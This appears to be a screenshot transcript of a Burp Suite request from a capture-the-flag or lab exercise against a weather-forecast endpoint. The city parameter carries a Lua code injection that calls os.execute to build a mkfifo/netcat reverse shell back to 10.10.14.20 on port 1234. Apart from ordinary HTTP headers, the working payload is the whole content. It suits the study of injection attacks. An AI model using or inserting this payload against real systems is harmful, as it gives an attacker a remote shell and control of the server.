 Request
Pretty Raw Hex \n
1 GET /weather/forecast?city=
London');os.execute("rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f|/bin/sh%20-i%202>%261|nc%2010.10.14.20%201234%20>/tmp/f")--
HTTP/1.1
2 Host: 10.10.10.218
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11